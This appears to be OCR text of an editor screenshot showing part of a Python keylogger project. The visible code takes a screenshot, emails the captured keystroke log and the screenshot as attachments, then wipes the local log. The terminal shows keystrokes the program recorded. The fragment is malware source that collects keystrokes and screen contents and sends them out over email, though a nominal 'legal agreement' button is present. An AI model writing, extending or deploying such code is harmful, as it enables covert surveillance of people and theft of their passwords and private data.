 File Edit Selection View Go Run Terminal Help
keylogger
SOURCE CONTROL
key_logger.py
COMMIT_EDITMSG
key_log.txt M
generate_key.py
decryptfile.py
encrypt.py
key_logger.py > ...
Message (Ctrl+Enter to commit on...
Commit & Push
Changes
1
key_log.txt
M
1
214 screenshot()
215 # Example usage with attachment
216 send_mail(
217 sender_email=email_address,
218 password=password,
219 receiver_email=email_address,
220 subject="Test Email with Attachment",
221 message="Hello, this is a test email with an attachment!",
222 attachment_path_1= file_merge + keys_information,
223 attachment_path_2= file_merge + screenshot_information,
224 )
225
226 with open(file_path + extend + keys_information, "w") as f:
227 f.write('')
228 f.close()
229
230 # Create main window
231 root = tk.Tk()
232 root.title("Keylogger Software")
233
234 # Button to show legal agreement popup
235 legal_button = tk.Button(root, text="Show Legal Agreement", command=show_legal_popup)
236 legal_button.pack()
237
238 root.mainloop()
239
PROBLEMS OUTPUT TERMINAL PORTS DEBUG CONSOLE
Python: key_logger
'a'
'm'
'i'
'n'
Key.space
'i'
's'
Key.space
'c'
'o'
'o'
'l'
Key.esc
master* 0 0 0 Live Share 2 mins
Ln 229, Col 1 Spaces: 4 UTF-8 CRLF Python 3.11.3 64-bit